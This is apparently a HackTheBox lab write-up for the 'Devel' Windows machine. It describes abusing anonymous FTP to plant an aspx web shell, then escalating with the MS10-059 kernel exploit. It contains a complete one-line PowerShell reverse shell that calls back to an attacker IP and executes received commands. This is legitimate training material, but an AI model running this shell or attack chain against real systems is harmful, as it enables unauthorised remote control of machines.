Devel is an easy Windows machine from HackTheBox. It requires knowledge of FTP and Windows kernel exploits to hack.
Enumeration
Nmap to start.

Only ports 80 and 21 were open. Port 21 is obviously FTP and the nmap scan said anonymous access was allowed, so I started there.
Foothold

The contents of the root FTP directory looked like the standard IIS root folder contents and I validated this by opening http://10.129.66.3 in a browser. Therefore I was fairly confident that if I could upload a file here I would be able to execute it from the browser, so I uploaded an aspx shell and visited the browser to check.



My shell was successful, so the next step was to use it to launch an interactive shell back to my terminal. I did this with the PowerShell command below:
powershell -nop -c “$client = New-Object System.Net.Sockets.TCPClient(‘10.10.14.8’,4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()”
Privilege escalation
Now that I had a foothold I started to work on privilege escalation. I used Windows Exploit Suggester (https://github.com/AonCyberLabs/Windows-Exploit-Suggester) to find any easy kernel exploits. The output is below, filtered for only exploits that allowed for privilege escalation.


I started at the top of the list and worked my way down the exploits. Eventually, I found MS10-059 worked with a pre-compiled exploit available from SecWiki (https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059). I used FTP to upload the exploit to the victim machine, with the important step of first switching to binary transfer.

From my low privilege shell I executed the exploit to spawn a privileged shell back to my Kali machine.